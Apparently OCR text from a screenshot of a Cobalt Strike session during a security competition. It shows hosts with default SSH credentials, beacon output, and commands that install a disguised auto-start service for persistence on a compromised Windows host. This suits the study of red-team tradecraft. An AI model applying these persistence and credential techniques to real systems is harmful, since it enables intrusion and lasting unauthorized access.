 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:10 AM
Xubuntu 12.04
Cobalt Strike PsExec [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:10
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
local
payload_inject
post
windows
manage
payload_inject
payload inject
Address Label Description Pivot
10.2.9.90
10.2.10.90 SSH root:changeme (10.2.10.90:22)
10.2.11.90
10.2.12.90 SSH root:changeme (10.2.12.90:22)
10.2.2.40
10.2.5.40
10.2.8.40
10.2.1.40
10.2.3.40
10.2.4.40
10.2.6.40
10.2.7.40
10.2.9.40
10.2.10.40
10.2.11.40
10.2.12.40
10.2.1.80
10.2.2.80
10.2.3.80
10.2.4.80
Event Log X Console X Scripts X Console X Console X Services X Listeners X Beacons X auxiliary X Workspaces X Services X Pass Session X Beacons X
Services X Dump Hashes X Meterpreter 40 X brute smb X Beacon 10.2.11.50@192 X Beacon 10.2.9.50@2020 X Cortana X Pass Session X exploit X Beacon 10.2.9.50@1840 X
[+] received output:
[SC] CreateService FAILED 1072:
The specified service has been marked for deletion.
beacon> shell sc create netsrvv binpath= c:\windows\netsrv.exe start= auto DisplayName= "System Network Service"
[*] Tasked beacon to run: sc create netsrvv binpath= c:\windows\netsrv.exe start= auto DisplayName= "System Network Service"
[+] host called home, sent: 106 bytes
[+] received output:
[SC] CreateService FAILED 1078:
The name is already in use as either a service name or a service display name.
beacon> shell sc create netsrvv binpath= c:\windows\netsrv.exe start= auto DisplayName= "System Network Service VI"
[*] Tasked beacon to run: sc create netsrvv binpath= c:\windows\netsrv.exe start= auto DisplayName= "System Network Service VI"
[+] host called home, sent: 109 bytes
[+] received output:
[SC] CreateService SUCCESS
beacon> shell sc sta netsrvv binpath= c:\windows\netsrv.exe start= auto DisplayName= "System Network Service VI"
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com